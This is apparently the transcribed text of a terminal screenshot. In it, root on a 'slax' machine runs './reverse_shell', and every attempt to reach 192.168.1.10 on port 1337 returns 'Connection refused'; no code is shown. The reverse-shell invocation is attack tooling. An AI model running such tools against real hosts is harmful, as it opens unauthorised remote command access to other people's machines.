 Shell - Konsole
root@slax:~# ./reverse_shell
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused
(UNKNOWN) [192.168.1.10] 1337 (?) : Connection refused